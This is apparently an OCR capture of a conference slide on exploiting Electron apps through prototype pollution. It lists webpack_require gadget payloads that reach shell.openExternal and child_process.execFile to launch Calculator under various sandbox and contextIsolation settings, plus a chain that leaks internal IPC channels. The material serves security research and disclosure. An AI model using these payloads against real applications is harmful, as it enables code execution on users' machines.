 Prototype Pollution
sandbox: false, nodeIntegration: false, contextIsolation: false
__webpack_require__[3]
('./lib/common/api/shell.ts').default.openExternal('file:///System/Applications/Calculator.app/Con
tents/MacOS/Calculator')
__webpack_require__("module")._load("child_process").execFile("/System/Applications/Calculator.ap
p/Contents/MacOS/Calculator")
sandbox: true, nodeIntegration: false, contextIsolation: false
ipc= __webpack_require__[3]('./lib/renderer/ipc-renderer-internal.ts').ipcRendererInternal;
a=__webpack_require__[3]
('./node_modules/process/browser.js')._linkedBinding('electron_renderer_ipc')
⚠ Leaks IPC Renderer Internal (i.e., ELECTRON_*, GUEST_*, etc. channels) and IPC Renderer (developer
defined channels)
N®
DEF
ON
DEF
D3F
C0N